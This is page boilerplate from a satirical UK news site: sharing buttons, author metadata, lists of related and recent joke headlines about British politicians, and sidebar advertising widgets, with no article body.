<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none;overflow:hidden;width:auto;height:21px;background-color:transparent"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frochdaleherald.co.uk%2F2020%2F05%2F11%2Fboris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Boris+Johnson+makes+it+perfectly+clear+that+he+doesn%E2%80%99t+know+his+R%E2%80%99s+from+his+elbow&url=https%3A%2F%2Frochdaleherald.co.uk%2F2020%2F05%2F11%2Fboris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow%2F&via=%40RochdaleHerald" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/&amp;media=https://rochdaleherald.co.uk/wp-content/uploads/2016/11/bigstock-London-Mayor-Boris-Johnson-At-9598862.jpg&description=Boris+Johnson+makes+it+perfectly+clear+that+he+doesn%E2%80%99t+know+his+R%E2%80%99s+from+his+elbow" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Boris+Johnson+makes+it+perfectly+clear+that+he+doesn%E2%80%99t+know+his+R%E2%80%99s+from+his+elbow %0A%0A https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div> <div class="author-box-wrap"><a href="https://rochdaleherald.co.uk/author/grapesmcpherson/" aria-label="author-photo"><img alt='Scoop McPherson' src='https://secure.gravatar.com/avatar/2055b5d1853d606ca6152124c8edd749e712d06b5d00ec0a7853178981517298?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/2055b5d1853d606ca6152124c8edd749e712d06b5d00ec0a7853178981517298?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://rochdaleherald.co.uk/author/grapesmcpherson/">Scoop McPherson</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	<span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Scoop McPherson"><meta itemprop="url" content="https://rochdaleherald.co.uk/author/grapesmcpherson/"></span><meta itemprop="datePublished" content="2020-05-11T18:25:38+01:00"><meta itemprop="dateModified" content="2020-05-11T18:25:41+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://rochdaleherald.co.uk/2020/05/11/boris-johnson-makes-it-perfectly-clear-that-he-doesnt-know-his-rs-from-his-elbow/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/Rochdale-Herald-Banner-1000x144.jpg"></span><meta itemprop="name" content="The Rochdale Herald"></span><meta itemprop="headline " content="Boris Johnson makes it perfectly clear that he doesn&#039;t know his R&#039;s from his elbow"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rochdaleherald.co.uk/wp-content/uploads/2016/11/bigstock-London-Mayor-Boris-Johnson-At-9598862.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="798"></span> </footer>
<div class="td_block_wrap td_block_related_posts tdi_64 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_64"><script>var block_tdi_64=new tdBlock();block_tdi_64.id="tdi_64";block_tdi_64.atts='{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_64","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":35055,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';block_tdi_64.td_column_number="3";block_tdi_64.block_type="td_block_related_posts";block_tdi_64.post_count="6";block_tdi_64.found_posts="943";block_tdi_64.header_color="";block_tdi_64.ajax_pagination_infinite_stop="";block_tdi_64.max_num_pages="158";tdBlocksArray.push(block_tdi_64);</script><h4 class="td-related-title td-block-title"><a id="tdi_65" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_64" href="#">RELATED ARTICLES</a><a id="tdi_66" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_64" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_64 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/08/28/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices/" rel="bookmark" class="td-image-wrap " title="Grant Shapps hires ferry fleet to transport people back to offices"><img class="entry-thumb" src="[data-uri]" alt="" title="Grant Shapps hires ferry fleet to transport people back to offices" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/TorpointFerryNew-scaled-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/TorpointFerryNew-scaled-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/08/28/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices/" rel="bookmark" title="Grant Shapps hires ferry fleet to transport people back to offices">Grant Shapps hires ferry fleet to transport people back to offices</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/08/14/future-election-results-to-be-based-on-pandemic-exam-model/" rel="bookmark" class="td-image-wrap " title="Future election results to be based on pandemic exam model"><img class="entry-thumb" src="[data-uri]" alt="" title="Future election results to be based on pandemic exam model" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/ballot-scaled-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/ballot-scaled-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/08/14/future-election-results-to-be-based-on-pandemic-exam-model/" rel="bookmark" title="Future election results to be based on pandemic exam model">Future election results to be based on pandemic exam model</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/08/12/michael-gove-more-slippery-than-teflon/" rel="bookmark" class="td-image-wrap " title="Michael Gove &#8220;more slippery than Teflon&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="Michael Gove &#8220;more slippery than Teflon&#8221;" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/gove-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/gove-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/politics/" class="td-post-category">Politics</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/08/12/michael-gove-more-slippery-than-teflon/" rel="bookmark" title="Michael Gove &#8220;more slippery than Teflon&#8221;">Michael Gove &#8220;more slippery than Teflon&#8221;</a></h3> </div>
</div>
</div> </div>
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/08/06/move-classrooms-into-pubs-says-government/" rel="bookmark" class="td-image-wrap " title="Move classrooms into pubs, says government"><img class="entry-thumb" src="[data-uri]" alt="Wetherspoons" title="Move classrooms into pubs, says government" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/09/Wetherspoons-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/09/Wetherspoons-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/politics/" class="td-post-category">Politics</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/08/06/move-classrooms-into-pubs-says-government/" rel="bookmark" title="Move classrooms into pubs, says government">Move classrooms into pubs, says government</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/19/cummings-replaced-by-orwell-in-no-10-reshuffle/" rel="bookmark" class="td-image-wrap " title="Cummings replaced by Orwell in No.10 reshuffle"><img class="entry-thumb" src="[data-uri]" alt="" title="Cummings replaced by Orwell in No.10 reshuffle" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/20200719_145521-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/20200719_145521-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/politics/" class="td-post-category">Politics</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/19/cummings-replaced-by-orwell-in-no-10-reshuffle/" rel="bookmark" title="Cummings replaced by Orwell in No.10 reshuffle">Cummings replaced by Orwell in No.10 reshuffle</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/" rel="bookmark" class="td-image-wrap " title="Matt Hancock adds Straw Clutching to his cv as &#8220;transferable skill&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="Matt Hancock adds Straw Clutching to his cv as &#8220;transferable skill&#8221;" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/05/20200504_094705-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/05/20200504_094705-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/politics/" class="td-post-category">Politics</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/" rel="bookmark" title="Matt Hancock adds Straw Clutching to his cv as &#8220;transferable skill&#8221;">Matt Hancock adds Straw Clutching to his cv as &#8220;transferable skill&#8221;</a></h3> </div>
</div>
</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://rochdaleherald.co.uk/">
<div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search"/>
</div>
</form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_67 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color .20s cubic-bezier(0,0,.58,1) 0s;transition:background-color .20s cubic-bezier(0,0,.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#f60}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147ff}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#f60}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147ff}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#f60}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147ff}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}.td-social-boxed .td-sp{margin-top:4px}.td-social-boxed .td_social_info{font-size:13px;top:-12px}.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Follow us</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">61,169</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/rochdaleherald" target="_blank">Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_rss"><div class="td-social-box"><div class="td-sp td-sp-rss"></div><span class="td_social_info td_social_info_counter">29,631</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://rochdaleherald.co.uk/feed/" target="_blank">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">21,670</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/RochdaleHerald" target="_blank">Follow</a></span></div></div></div></div><aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=1786331918&asins=1786331918&linkId=c5ad3ee2852b88775b71ee4c406c98c0&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=0718179749&asins=0718179749&linkId=fa3b52a298a7c4a6ef92036815ed0531&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=1785944622&asins=1785944622&linkId=4621d7d00829ee0c23af6fd92342c2c4&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe></div></aside><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_68 td_block_template_1">
<style>.tdi_68.td-a-rec{text-align:center}.tdi_68.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_68 .td-element-style{z-index:-1}.tdi_68.td-a-rec-img{text-align:left}.tdi_68.td-a-rec-img img{margin:0 auto 0 0}.tdi_68 .td_spot_img_all img,.tdi_68 .td_spot_img_tl img,.tdi_68 .td_spot_img_tp img,.tdi_68 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_68.td-a-rec-img{text-align:center}}</style><SCRIPT charset="utf-8" type="text/javascript" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&MarketPlace=GB&ID=V20070822%2FGB%2Fsatireaid-21%2F8003%2Fd0ba69bd-680f-4cec-a49a-d8bb3b4cfbc8&Operation=GetScriptTemplate"></SCRIPT> <NOSCRIPT><A rel="nofollow" HREF="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&MarketPlace=GB&ID=V20070822%2FGB%2Fsatireaid-21%2F8003%2Fd0ba69bd-680f-4cec-a49a-d8bb3b4cfbc8&Operation=NoScript">Amazon.co.uk Widgets</A></NOSCRIPT></div><div class="td_block_wrap td_block_8 td_block_widget tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_69"><script>var block_tdi_69=new tdBlock();block_tdi_69.id="tdi_69";block_tdi_69.atts='{"custom_title":"Recent Posts","custom_url":"\/","header_text_color":"#","header_color":"#","post_ids":"-35055","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","conditions":{"action":"hide","rules":[{"major":"page","minor":"front","has_children":false}]},"class":"td_block_widget tdi_69","block_type":"td_block_8","separator":"","block_template_id":"","m7_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';block_tdi_69.td_column_number="1";block_tdi_69.block_type="td_block_8";block_tdi_69.post_count="5";block_tdi_69.found_posts="4448";block_tdi_69.header_color="#";block_tdi_69.ajax_pagination_infinite_stop="";block_tdi_69.max_num_pages="890";tdBlocksArray.push(block_tdi_69);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="/" class="td-pulldown-size">Recent Posts</a></h4></div><div id=tdi_69 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T16:04:35+01:00">March 31, 2021</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" class="td-image-wrap " title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions"><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/12/shutterstock_46003417-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions">Chris Rea not driving home for Christmas as Teesside enters Tier...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-02T13:02:52+00:00">December 2, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648.jpg" width="100" height="55"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-27T17:03:47+01:00">September 27, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" class="td-image-wrap " title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper"><img class="entry-thumb" src="[data-uri]" alt="Chris Witty" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty.jpg" width="100" height="70"/></a></div>
<div class="item-details">
